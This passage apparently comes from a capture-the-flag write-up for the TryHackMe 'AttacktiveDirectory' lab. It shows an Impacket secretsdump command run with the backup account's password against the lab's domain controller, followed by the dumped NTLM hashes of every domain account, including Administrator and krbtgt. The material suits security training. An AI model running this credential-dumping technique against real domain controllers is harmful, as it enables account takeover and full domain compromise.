 quad :: CTF/THM/AttacktiveDirectory » python3 /opt/impacket/examples/secretsdump.py spookysec.local/backup:backup2517860@10.10.225.26
Impacket v0.9.23.dev1+20201203.125520.aa0c78ad - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:49e4666cd56485fa92cf42625d1d5769:::